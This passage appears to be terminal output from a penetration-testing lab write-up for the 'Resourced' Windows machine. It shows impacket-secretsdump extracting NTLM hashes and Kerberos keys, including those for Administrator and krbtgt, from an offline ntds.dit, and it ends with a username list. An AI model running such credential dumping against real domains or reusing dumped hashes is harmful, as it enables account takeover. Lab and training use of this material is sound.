 ┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Resourced]
└─# ls
'Active Directory'   ntds.dit   registry   SYSTEM   users.txt
┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Resourced]
└─# impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8
Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2
Administrator:des-cbc-md5:80861f1a80f1232f
RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4
RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a
RESOURCEDC$:des-cbc-md5:ab089e317a161cc1
krbtgt:aes256-cts-hmac-sha1-96:12b5d40410eb374b6b839ba6b59382cfbe2f66bd2e238c18d4fb409f4a8ac7c5
HP
1 Administrator
2 Guest
3 krbtgt
4 M.Mason
5 K.Keen
6 L.Livingstone
7 J.Johnson
8 V.Ventz
9 S.Swanson
10 P.Parker
11 R.Robinson
12 .Durant
13 G.Goldberg
14